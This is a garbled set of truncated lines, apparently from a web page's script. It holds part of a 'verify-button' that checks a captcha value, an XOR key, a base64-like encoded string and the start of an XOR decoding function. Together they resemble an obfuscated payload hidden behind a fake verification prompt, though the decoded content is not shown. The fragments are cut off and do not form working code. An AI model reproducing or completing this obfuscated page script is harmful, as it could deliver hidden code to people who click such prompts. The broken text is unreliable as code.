
54b430dc9e3f7afeb
on id="verify-button" onclick="if (typeof window.captchaValue ===
window.xorKey = '0001'; window.enco
EQUMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2Vca
function xor(str, key) {let result = ''; for (let i = 0; i < 